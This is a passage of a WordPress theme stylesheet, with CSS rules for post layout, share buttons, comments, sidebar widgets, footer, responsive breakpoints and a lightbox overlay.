.hentry .ft-fimg{max-width:100%;height:auto;margin-bottom:10px;font-size:0;line-height:0;display:block}.hentry .ft-fimg a:hover{-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}.hentry .ft-fimg a{display:block;z-index:9}.hentry.single .ft-fimg{margin-bottom:5px}
/* Category */
.ft-category{font-size:12px;color:#b4b4b4;margin:0 0 -5px}.ft-category a{color:#999;display:inline-block;margin:0;font-weight:500;font-size:12px;text-transform:uppercase;text-decoration:none}.hentry .ft-category a:hover{text-decoration:underline}
/* Entry */
.hentry.single .ft-entry{font-size:16px;line-height:28px;margin-bottom:50px}
/* Author & Share */
.ft-tish{float:left;color:#cacaca;border-top:1px solid #e5e5e5;position:absolute;bottom:0;height:40px;width:100%}.ft-ftime{position:absolute;left:20px;font-size:11px;font-weight:500;color:#444;text-transform:uppercase;margin-top:8px}.ft-fshare{position:absolute;right:0;font-size:14px;width:140px;line-height:40px}.ft-fshare ul{float:right;list-style:none;margin:0;border-left:1px solid #e5e5e5}.ft-fshare ul li{float:left;border-right:1px solid #e5e5e5;text-align:center}.ft-fshare ul li:last-child{border:0}.ft-fshare ul li a{display:inline-block;background:#fff;width:40px;height:40px;text-decoration:none;color:#cacaca}.ft-fshare ul li.twitter a:hover{background:#00a0d1;color:#fff}.ft-fshare ul li.facebook a:hover{background:#3b5998;color:#fff}.ft-fshare ul li.google a:hover{background:#da4834;color:#fff}
/* Entry Style */
.ft-ctbox ul{margin-left:15px;list-style:square outside none}.ft-ctbox ol{list-style:decimal outside none;list-style-position:inside}.ft-ctbox ul li,.ft-ctbox ol li{margin-bottom:10px}
/* Entry Single */
/* Meta */
.hentry .ft-meta{font-size:11px;color:#b4b4b4;margin-bottom:10px;text-transform:uppercase}.hentry .ft-meta a{color:#b4b4b4;text-decoration:none}.hentry .ft-meta a:hover{text-decoration:underline}.hentry.single .ft-meta{font-size:12px;margin-bottom:15px}.hentry.single .ft-meta .ft-scategories a{display:inline-block;background:#fc765e;color:#fff;padding:3px 8px;margin:0 5px 5px 0}.hentry.single .ft-meta .ft-scategories{margin-right:5px}
/* Single Post Box */
.ft-spostbox{position:relative}
/* Right Single */ 
.ft-rsingle{float:right;width:200px;font-size:15px;color:#333;text-align:left;top:0;right:0;margin-bottom:30px}.ft-rsingle p{display:block;font-size:16px;margin:3px 0 0 0;text-transform:uppercase}.ft-rsingle p a{color:#333;text-decoration:none}.ft-rsingle span{display:block;font-size:12px;line-height:12px;color:#999;margin-bottom:10px}.ft-rsingle span a{color:#999;text-decoration:none}.ft-rsingle span a:hover{color:#f4725b}.ft-rsauthor{border-bottom:1px solid #e5e5e5;margin-bottom:15px}.ft-rsauthor p{margin:3px 0 0 0}.ft-rstags{border-bottom:1px solid #e5e5e5;margin-bottom:15px}.ft-rstags p{font-size:14px;margin-bottom:2px}.ft-rstags span{font-size:11px;line-height:16px}.ft-rstags a:hover{color:#f4725b}.ft-rsshare{margin:0}.ft-rsshare ul{margin:0;list-style:none}.ft-rsshare ul li{float:left;margin-right:8px}.ft-rsshare ul li:last-child{margin-right:0}.ft-rsshare ul li a{display:inline-block;background:#fff;width:35px;height:35px;font-size:16px;line-height:35px;color:#c4c4c4;border:1px solid #e5e5e5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;text-decoration:none}.ft-rsshare ul li a:hover i{color:#fff}.ft-rsshare ul li.ft-twitter a:hover{background:#00a0d1;border:1px solid #00a0d1}.ft-rsshare ul li.ft-facebook a:hover{background:#3b5998;border:1px solid #3b5998}.ft-rsshare ul li.ft-google a:hover{background:#da4834;border:1px solid #da4834}.ft-rsshare ul li.ft-linkedin a:hover{background:#0077b5;border:1px solid #0077b5}
/* Left Single */
.ft-lsingle{margin-right:230px}
/* WP Page Links */
#ft-pagelinks{font-size:26px}
/* Border */
.ft-bborder{background: #f3f3f3;height:10px;margin-bottom:25px}
/* Optin Form */
.ft-optin{border:1px solid #e5e5e5;padding:25px;margin-bottom:25px}.ft-optin h5{margin-bottom:10px}.ft-optin p{margin-bottom:15px}.ft-optin p a{color:#444;text-decoration:underline}.ft-optin p a:hover{color:#444;text-decoration:none}.ft-optin form{margin-bottom:0}.ft-optin input[type="email"],.ft-optin input[type="text"]{padding:11px;margin:0;width:40%;display:inline;border-right:0;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.ft-optin input[type="submit"]{color:#fff;padding:11px 15px;margin:0;text-transform:uppercase;width:auto;display:inline;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.ft-optin input[type="submit"]:hover{background:#222}
/* Share Buttons */
.ft-share{margin-bottom:25px}.ft-share ul{margin:0;list-style:none}.ft-share ul li{float:left;width:15%;margin-right:2%;margin-bottom:0}.ft-share ul li:last-child{margin-right:0}.ft-share ul li a{display:block;background:#fff;color:#555;padding:7px;text-transform:uppercase;text-decoration:none;text-align:center;border:1px solid #e5e5e5}.ft-share ul li a:hover{text-decoration:none}.ft-share ul li a i{font-size:16px;margin-right:5px}.ft-share ul li a:hover{color:#fff}.ft-share ul li a:hover i{color:#fff}.ft-share ul li.ft-stwitter a:hover{background:#00a0d1;border:1px solid #00a0d1}.ft-share ul li.ft-sfacebook a:hover{background:#3b5998;border:1px solid #3b5998}.ft-share ul li.ft-sgoogle a:hover{background:#da4834;border:1px solid #da4834}.ft-share ul li.ft-slinkedin a:hover{background:#0077b5;border:1px solid #0077b5}.ft-share ul li.ft-spinterest a:hover{background:#cb2027;border:1px solid #cb2027}.ft-share ul li.ft-sstumbleupon a:hover{background:#eb4924;border:1px solid #eb4924}
/* Author Box */
.ft-bauthor{padding:25px;margin-bottom:25px;border:1px solid #e5e5e5}.ft-atava{float:left;width:100px;margin-right:20px}.ft-atinfo{margin-left:120px}.ft-bauthor p{margin-bottom:0}.ft-bauthor h4{font-size:20px;margin-bottom:10px;padding:0;border:0;text-align:left;font-style:normal;text-decoration:none;}.ft-bauthor h4 a{color:#222;text-decoration:none}.ft-bauthor h4 a:hover{color:#666;text-decoration:none}
/* Related Posts */
.ft-related{padding-bottom:20px;margin-bottom:30px;border-bottom:1px solid #e5e5e5}.ft-related h3{margin-bottom:20px;text-transform:uppercase}.ft-related ul{margin:0;list-style:none}.ft-related li{float:left;width:31.6666666%;margin-right:2.5%;margin-bottom:20px!important;}.ft-related li.li-3,.ft-related li.li-6{margin-right:0}.hentry.single .ft-related .ft-fimg{margin-bottom:10px}.hentry.single .ft-related .ft-fimg a{display:block}.ft-related li h4{font-size:18px;line-height:24px;margin-bottom:0}.ft-related li h4 a{color:#222;text-decoration:none}.ft-related li h4 a:hover{color:#222;text-decoration:underline}
/* Nav Post */
.nav-previous,.nav-next{width:50%}.nav-previous a,.nav-next a{color:#222}.nav-previous{float:left}.nav-next{float:right;text-align:right}
/* Pagination */
#post-nav,#post-nav-archive{float:left;padding:0;width:100%;text-align:center}

#post-nav2,#post-nav-archive2{float:left;padding:0;width:100%;text-align:center}


.middentitel{padding:0;width:100%;text-align:center;padding:0;display:inline-block}
.middentitelcat{padding:0;margin:0px;width:100%;text-align:center;padding:0;display:inline-block;font-size: 15px;font-weight: bold;}


h2.midden { font-size: 15px; font-weight: bold; }
h2.midden2 { font-size: 15px; font-weight: bold; margin-bottom:-5px;}


.contact{font-size:14px;margin:0 0 0px 0;text-decoration:none;color:#000;font-weight:400;}


#searchpop {  margin: 0 auto; color: #fff; margin-top: -120px;
}

.categorien li {
 display:inline; 
}

#post-nav-archive{text-align:left!important}.pagination{padding:5px 0}#post-nav-archive .pagination{padding:0}#post-nav .pagination span,#post-nav .pagination a,#post-nav-archive .pagination span,#post-nav-archive .pagination a{background:#fff;display:inline-block;color:#222;font-size:14px;line-height:40px;width:40px;height:40px;margin:0 10px 5px 0;text-align:center;text-decoration:none;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}#post-nav-archive .pagination span,#post-nav-archive .pagination a{background:#f4725b;color:#fff;width:30px;height:30px;line-height:30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#post-nav .pagination span.current,#post-nav .pagination a:hover{background:#85d864;color:#fff}#post-nav-archive .pagination span.current,#post-nav-archive .pagination a:hover{background:#222;color:#fff}

#post-nav-archive2{text-align:left!important}.pagination{padding:5px 0}#post-nav-archive2 .pagination{padding:0}#post-nav2 .pagination span,#post-nav2 .pagination a,#post-nav-archive2 .pagination span,#post-nav-archive2 .pagination a{background:#fff;display:inline-block;color:#222;font-size:14px;line-height:40px;width:40px;height:40px;margin:0 10px 5px 0;text-align:center;text-decoration:none;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}#post-nav-archive2 .pagination span,#post-nav-archive2 .pagination a{background:#f4725b;color:#fff;width:30px;height:30px;line-height:30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#post-nav2 .pagination span.current,#post-nav2 .pagination a:hover{background:#85d864;color:#fff}#post-nav-archive2 .pagination span.current,#post-nav-archive2 .pagination a:hover{background:#222;color:#fff}


/* Infinite Scroll */
#infscr-loading{float:left;width:100%;text-align:center}

/*-----------------------------------------------------------------------------------*/
/*	6.	Comments
/*-----------------------------------------------------------------------------------*/

.ft-boxcm{width:100%}#comments{padding:0 0 20px}#comments ol,#comments ul{margin:0;list-style:none}.comment-title h3{padding-bottom:30px;margin:0;text-transform:uppercase}.comment-title h3 a,.comment-title h3 a:hover{color:#222;text-decoration:none}li.comment{border:1px solid #e5e5e5;padding:20px 20px 0 20px;margin-bottom:20px;}.bypostauthor{background:#f8f8f8;}.comment-body{margin:0;overflow:hidden;position:relative}.comment-header{position:relative}.comment-avatar{float:right;width:60px;margin:0}.comment-avatar img{width:52px;padding:3px;border:1px solid #e7e7e7;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50% 
 }.comment-content{display:block;position:relative}.comment-meta{display:inline-block}.comment .vcard{margin:0 20px 10px 0;position:relative;float:left}.comment-body .fn{font-size:18px;font-style:normal;line-height:24px;display:block;padding:2px 0 1px 0}.comment-body .fn a{color:#222;text-decoration:none}.comment-body .fn a:hover{color:#555;text-decoration:none}.comment-body .fn a{color:#222}.comment-body .fn a:hover{color:#555}.comment-body time{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:11px;line-height:20px;display:block;color:#bbb;text-transform:uppercase;margin-bottom:8px}.comment-body time a,.comment-body time a:hover{color:#bbb;text-decoration:none}.comment-edit-link{font-size:13px;line-height:21px;display:inline-block}a.comment-edit-link,a:hover.comment-edit-link{color:#494949}.ft-reply{margin-bottom:20px;}a.comment-reply-link{background:#e9e9e9;color:#999;font-size:9px;padding:0 8px;display:inline-block;text-decoration:none;text-transform:uppercase}a:hover.comment-reply-link{background:#1cd5f0;color:#fff;text-decoration:none}#allowed_tags,.comment p{font-size:15px;line-height:27px}section.comment{background:#fff;padding:0;margin:0}.comments-previous{float:left}.comments-next{float:right}#respond{margin:30px 0 0 0}#respond h3{text-transform:uppercase}form label{margin:5px 0 3px 0;font-size:16px;line-height:20px}form label.comment-field{display:block}#respond input{display:block;margin-right:1.33%;width:51%;padding:11px;font-size:14px;line-height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#respond p.respond_desc{font-size:12px !important}#respond input#url{margin-right:0}#respond textarea{background:#fff;height:230px;margin:2px 0 0;padding:11px;font-size:14px;line-height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#respond #submit{color:#fff;width:300px;padding:15px 0;border:0;cursor:pointer;font-weight:400;font-size:22px;line-height:28px;text-transform:uppercase;text-align:center;margin:0;display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#respond #submit:hover,#respond #submit:focus,#respond #submit:active{margin:0}.form-allowed-tags{display:none}.comment-form-author{margin:0 0 10px 0;font-weight:bold}.comment-form-email{margin:0 0 10px 0;font-weight:bold}.comment-form-url{margin:0 0 10px 0;font-weight:bold}.comment-form-comment{font-weight:bold}.form-submit{margin:0}

/*-----------------------------------------------------------------------------------*/
/*	7.	Sidebar 
/*-----------------------------------------------------------------------------------*/

#sidebar{float:right;width:300px;margin:30px 30px 20px 0;top:0;right:0}

/* Widgets */
.widget{width:100%;margin-bottom:20px}.widget:last-child{margin-bottom:0}.widget .widget-title{color:#444;padding-bottom:5px;margin-bottom:20px;border-bottom:1px solid #e5e5e5;text-transform:uppercase}
/* Links & Page */
.widget a{color:#222;text-decoration:none}.widget a:hover{color:#444;text-decoration:underline}.widget ul{margin:0 0 0 15px}.widget ul li{padding:0 0 10px 0;margin-bottom:10px;border-bottom:1px solid #e5e5e5}.widget ul li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.widget ul li a{color:#444;text-decoration:none}.widget ul li a:hover{text-decoration:underline}.widget ul li ul{margin:10px 0 0 15px}
/* Select */
.widget select{width: 99%}
/* Calendar */
.widget_calendar table{width:100%;margin:0;border:0}.widget_calendar table caption{margin:0 0 10px;width:100%;overflow:hidden}.widget_calendar table>thead{border:1px solid #e5e5e5}.widget_calendar table>thead>tr{color:#fff;border-bottom:1px solid #f4725b}.widget_calendar tbody>tr>td{padding:7px 0 8px;text-align:center;width:14.2857%}.widget_calendar table#wp-calendar thead>tr>th{background:#f4725b}.widget_calendar th{padding:9px;text-align:center;border-right:1px solid #f4725b}.widget_calendar th:last-child{border:0}.widget_calendar table>tbody{border:1px solid #e5e5e5}.widget_calendar table>tbody>tr{border-bottom:1px solid #e5e5e5}.widget_calendar table>tbody>tr td{border-right:1px solid #e5e5e5}.widget_calendar table>tbody>tr td a{font-weight:bold;text-decoration:none}.widget_calendar table>tbody>tr td#today{background:#f4725b}.widget_calendar table>tbody>tr td#today a{color:#fff}.widget_calendar a:hover{text-decoration:underline}.widget_calendar tfoot>tr{border-bottom:1px #222}.widget_calendar #prev{text-align:left;font-weight:bold}.widget_calendar #prev a{text-decoration:none}.widget_calendar #next{text-align:right;font-weight:bold}.widget_calendar #next a{text-decoration:none}
/* Search Widget */
.widget .searchform{background:#fff;overflow:hidden;width:100%}.widget .searchform h3{display:none}.widget .searchform input[type="text"]{padding:4%;width:91%;border:1px solid #e5e5e5}.widget .searchform input[type="submit"]{display:none}
/* Flickr Widget */
.flickr_badge_image{float:left;width:30.3%;padding:0 1.5% 3%}.flickr_badge_image a{font-size:0;line-height:0;display:block}.flickr_badge_image a:hover img{-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}
/* 125x125 Banners */
.ft_ads_widget ul{margin:0;list-style:none}.ft_ads_widget ul li{background:#eee;float:left;padding:10px;margin:0 10px 10px 0}.ft_ads_widget ul li:last-child{padding-bottom:10px;margin-bottom:10px}.ft_ads_widget ul li:nth-child(2n){margin-right:0}.ft_ads_widget ul li a{display:block;font-size:0;line-height:0}
/* Newsletters Widget */
.ft_newsletter_widget{}.ft_newsletter_widget p{margin-bottom:10px}.ft_newsletter_widget form{margin-bottom:0}.ft_newsletter_widget input[type="email"],.ft_newsletter_widget input[type="text"]{width:90%;padding:10px 5%;margin-bottom:8px;}.ft_newsletter_widget input[type="submit"],.ft_newsletter_widget input[type="button"]{padding:8px;width:130px;display:inline-block;}.ft_newsletter_widget input[type="submit"]:hover,.ft_newsletter_widget input[type="button"]:hover{background:#222}
/* Recent & Popular Posts & Random */
.ft-wpost{border:1px solid #e5e5e5;padding-bottom:15px;margin-bottom:20px}.ft-wpost:last-child{margin-bottom:10px}.ft-wpost .ft-fimg a{display:block;margin-bottom:5px}.ft-wpost .ft-fimg a:hover img{-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}.ft-sbcategory{font-weight:500;font-size:11px;text-transform:uppercase;margin:0 0 5px 15px}.ft-sbcategory a{color:#999;text-decoration:none}.ft-sbcategory a:hover{text-decoration:underline}.ft-wpost .post-title{margin:0 15px}.ft-wpost .post-title a{color:#222;text-decoration:none}.ft-wpost .post-title a:hover{text-decoration:underline}
/* Scrollbar */
.ps-container .ps-scrollbar-x{position:absolute;bottom:3px;height:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity = 0);-o-transition:opacity .2s linear;-webkit-transition:opacity.2s linear;-moz-transition:opacity .2s linear;transition:opacity .2s linear}.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container:hover .ps-scrollbar-x,.ps-container.hover .ps-scrollbar-x{opacity:.6;filter:alpha(opacity = 60)}.ps-container .ps-scrollbar-x:hover,.ps-container .ps-scrollbar-x.hover{opacity:.9;filter:alpha(opacity = 90);cursor:default}.ps-container .ps-scrollbar-x.in-scrolling{opacity:.9;filter:alpha(opacity = 90)}.ps-container .ps-scrollbar-y{position:absolute;right:3px;width:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity = 0);-o-transition:opacity .2s linear;-webkit-transition:opacity.2s linear;-moz-transition:opacity .2s linear;transition:opacity .2s linear}.ps-container.ie .ps-scrollbar-y{font-size:0}.ps-container:hover .ps-scrollbar-y,.ps-container.hover .ps-scrollbar-y{opacity:.6;filter:alpha(opacity = 60)}.ps-container .ps-scrollbar-y:hover,.ps-container .ps-scrollbar-y.hover{opacity:.9;filter:alpha(opacity = 90);cursor:default}.ps-container .ps-scrollbar-y.in-scrolling{opacity:.9;filter:alpha(opacity = 90)}.contentHolder{max-height:540px;height:auto;margin:0 auto 10px auto;overflow:hidden;padding:0;position:relative;width:310px}.contentHolder .ft-scroll{height:auto;width:300px}

/*-----------------------------------------------------------------------------------*/
/*	8.	Footer
/*-----------------------------------------------------------------------------------*/

#footer{font-size:13px;line-height:21px;background:#fff;padding-top:20px;border-top:1px solid #e5e5e5}
/* Footer Widgets */
.ft-widgets{margin-bottom:5px}#footer .widget{float:left;width:15.5%;margin-right:1.4%}#footer .widget:last-child{margin-right:0}#footer .widget ul{list-style:none;margin-left:5px}#footer .widget ul li{background:url("images/list-square.png") no-repeat left 8px;background-size:5px 5px;border:0;padding:0 0 0 11px;}#footer .widget .widget-title{color:#222;padding-bottom:0;text-transform:uppercase;border:0}#footer .ft-wpost{border:0;padding-bottom:0;margin-bottom:10px}#footer .ft-wpost .ft-fimg{display:none}#footer .contentHolder{width:auto}#footer .contentHolder .ft-scroll{width:auto}#footer .ft-wpost .ft-sbcategory{display:none}#footer .ft-wpost .post-title{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;line-height:21px;width:100%;margin:0}#footer .ft-wpost .post-title a:hover{color:#222;text-decoration:underline}
/* Footer Posts */
.ft-ftposts{margin-bottom:30px;position:relative;z-index:99}.ft-ftpost{float:left;width:16.666667%;height:auto;margin:0;padding-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;z-index:9}.ft-ftpost:last-child{margin-right:0}.ft-ftpost .ft-fimg{margin-bottom:0;position:relative}.ft-ftpost .ft-fimg a img{display:block}.ft-ftpost .ft-ptitle{display:inline-block;width:100%;height:100%;margin-bottom:0;position:absolute;top:0;text-shadow:0 1px 2px rgba(0,0,0,0.8);z-index:999}.ft-ftpost .ft-ptitle a{display:block;padding:8%;width:84%;height:84%;color:#fff;text-decoration:none}.ft-ftpost .ft-ptitle a:hover{color:#fff;text-decoration:underline}
/* Copyright */
.ft-copyright{font-size:13px;line-height:21px;color:#aaa;padding:10px 0 20px 0;width:100%;position:relative}.ft-cpleft{float:left;width:25%}.ft-cpleft p{margin-bottom:15px}.ft-cpright{float:right;width:auto;vertical-align:middle;position:absolute;bottom:30px;right:0;text-align:right}.ft-cpright a img{margin-top:-5px;vertical-align:middle}.ft-cpright p{margin:0}
/* Footer Menu */
.ft-ftmenu{border-top:1px solid #e5e5e5;padding:15px 0}.ft-ftmenu .ft-nomenus{margin:0}.ft-ftmenu .footermenu{margin:0;list-style:none}.ft-ftmenu .footermenu li{float:left;margin-right:35px}.ft-ftmenu .footermenu li a{color:#aaa;text-decoration:none}.ft-ftmenu .footermenu li a:hover{color:#222;text-decoration:none}
/* Back Top */
.back-top{bottom:20px;opacity:1;position:fixed;right:20px;visibility:visible;z-index:9999}.back-top a{color:#aaa;display:block;width:40px;text-decoration:none}.back-top span{background:#fff;display:block;height:40px;width:40px;line-height:40px;text-align:center;border:1px solid #e5e5e5}.back-top span:hover{border:1px solid #999}.back-top span i{font-size:14px;color:#c7c7c7}

/*-----------------------------------------------------------------------------------*/
/*	9.	Pages & Templates
/*-----------------------------------------------------------------------------------*/

/* Archive & Search */
.ft-smptitle{padding-bottom:20px;margin-bottom:30px;border-bottom:1px solid #ddd}.ft-mptitle{margin-bottom:10px}.ft-smptitle p{margin-top:10px;font-size:16px;line-height:28px}.ft-smptitle .ft-bauthor{margin:20px 0 10px}.ft-catdes{margin-top:20px}.ft-catdes p{margin-bottom:10px}.ft-smptitle.no-results{padding:0;border:0;margin:0}.hentry.archive{width:100%;height:auto;padding-bottom:10px;margin:0 0 30px 0;border-bottom:1px solid #ddd;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.hentry.archive .ft-fimg{float:left;width:260px;margin:0 25px 20px 0;top:0;left:0}.hentry.archive .ft-abpost{margin-left:285px}.hentry.archive .ft-ptitle{margin-bottom:5px}
/* Category Page */
.wrap-ct .ft-smptitle{margin: -5px 15px 30px}
/* Archives Page */
.ft-arlist{margin-top:20px}.ft-arlist a{color:#222;text-decoration:none}.ft-arlist a:hover{color:#222;text-decoration:underline}.ft-arlist ul{list-style:none;margin:0 0 5px 0}.ft-arlist li{float:left;margin:0 8px 8px 0}.ft-arlist ul li a{font-size:12px;display:inline-block;background:#f4725b;color:#fff;padding:4px 12px;text-decoration:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ft-arlist ul li a:hover{color:#fff;text-decoration:underline}
/* 404 Page & Search Page*/
.error-page .searchform,#content.search .searchform{border:1px solid #e5e5e5;overflow:hidden;position:relative}.error-page .searchform h3,#content.search .searchform h3{display:none}.error-page .searchform input[type="text"],.error-page .searchform h3,#content.search .searchform input[type="text"]{padding:15px;width:80%}.error-page .searchform input[type="submit"],#content.search .searchform input[type="submit"]{width:45px;height:45px;margin:0;right:0;position:absolute} 
/* Sticky */
.sticky, .bypostauthor {}  


/* Fixed primary in phone */
#wpadminbar {
	position: fixed !important;  
	top: 0 !important;
}

/*-----------------------------------------------------------------------------------*/
/*	10.	Responsive
/*-----------------------------------------------------------------------------------*/

@media only screen and (max-width:1240px){.wrapper{width:90%;max-width:1210px}.wrap-ct{width:92.7%;max-width:1240px}.primenu li{margin-right:10px}.primenu li.menu-item-ancestor{margin-right:20px}.primenu li .ft-submega .sub-menu li{padding:0 10px 0 20px}.hentry{width:30.32222222%;margin:0 1.5% 30px}.hentry.big{width:63.67777777%}.ft-rsingle{display:none}.ft-lsingle{width:100%;margin-left:0}#footer .widget{width:30%}.ft-ftposts .hentry.footer{width:33.3333333%}}@media only screen and (max-width:1100px){.ft-hdleft{width:55%}.ft-hdright{width:40%}.ft-menu{width:60px}a.ft-jpbutton{display:inline-block;margin-right:20px}.primenu{display:none}.ft-share ul li{width:18.4%}.ft-share ul li.ft-spinterest{margin-right:0}.ft-sstumbleupon{display:none}.ft-ftpost{width:33.3333333%}}@media only screen and (max-width:960px){.wrapper{width:95%;max-width:930px}.wrap-ct{width:98.2%;max-width:960px}.width-70 .wrapper{width:95%}#content-wrap{margin-right:0}#sidebar{display:none}.hentry{width:46.56%;margin:0 1.7% 30px;height:460px}.hentry.big{width:96.5%}.ft-ctbox,.single .ft-ctbox{padding:20px}}@media only screen and (max-width:800px){.hentry{height:430px}}@media only screen and (max-width:600px){.wrapper{width:90%;min-width:300px}.wrap-ct{width:90%;min-width:300px}.width-70 .wrapper{width:90%}.ft-hdleft{width:70%}.ft-hdright{width:25%}.ft-icons{width:60px}.ft-icons ul{border:0;padding-left:0}.ft-icons ul li{display:none}.ft-icons .search-li{display:block}.hentry{width:100%;margin:0 0 30px 0;height:auto}.hentry.big{width:100%;margin:0 0 30px 0}.hentry.big .ft-fimg img{width:100%;height:auto}.hentry.big{height:auto}.ft-ctbox,.single .ft-ctbox{padding:15px}.hentry.single .ft-meta .ft-scategories{display:block}.ft-share ul li{width:32%}.ft-share ul li.ft-sgoogle{margin-right:0}.ft-slinkedin{display:none}.ft-spinterest{display:none}.ft-sstumbleupon{display:none}.ft-optin input[type="email"],.ft-optin input[type="text"]{width:80%;margin-bottom:8px;border-right:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ft-optin input[type="submit"]{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ft-atava,.comment-avatar{width:50px;margin-right:10px}.ft-atinfo,.comment-content{margin-left:60px}.ft-related li{width:100%;margin-right:0}#footer .widget{display:none}.ft-ftpost{width:50%}.ft-cpleft{width:100%}.ft-cpright{float:left;position:relative;text-align:left;margin-top:30px}.ft-search-hide .searchform{width:280px;margin-left:-140px;}.ft-search-hide h3{font-size:16px;line-height:25px;margin:-26px auto 1px auto}.ft-search-hide .searchform input[type="text"]{width:210px}.wrap-ct .ft-smptitle{margin:-5px 0 30px 0}.hentry.archive .ft-fimg{width:140px;margin-right:15px}.hentry.archive .ft-abpost{margin-left:155px}}@media only screen and (max-width:400px){textarea{width:91%}.ft-ftpost{width:100%}.ft-share ul li a{font-size:12px}#respond #submit{width:100%}.hentry.archive .ft-fimg{width:100%;margin:0 0 20px 0}.hentry.archive .ft-abpost{margin-left:0}}

/* custom search */
.check_inp {display: inline-block;
  width: 274px;  font-size: 13px; margin-top:5px;}
.check_search {
	margin-top:8px;
}


/*-----------------------------------------------------------------------------------*/
/*	11.	Author Pagination
/*  Code by, Skype: ak.singla47
/*-----------------------------------------------------------------------------------*/
.author-pagination {
  text-align: center;
  border: 1px solid #e5e5e5; 
  padding: 15px 0;
}
.author-pagination ul {
  list-style: outside none none;
  overflow: hidden;
  margin: 0; 
}
.author-pagination li {
  display: inline-block;
  margin: 10px 3px !important;
}
.author-pagination li span, .author-pagination li a {
  border: 1px solid #dedede;
  display: block;
  height: 1.5em;
  width: 1.5em;
}
.author-pagination li span.current, .author-pagination li a.current {
  background: #689E53;
  border-color: #689E53;
  color: #fff;   
}
.author-pagination li a.prev, .author-pagination li a.next {
	width: auto; 
	border: 0; 
}

/* Preload images */
body:after {
  content: url(images/close.png) url(images/loading.gif) url(images/prev.png) url(images/next.png);
  display: none;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  background-color: white;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-container {
  padding: 4px;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(images/loading.gif) no-repeat;
}

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
  background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(images/prev.png) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(images/next.png) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
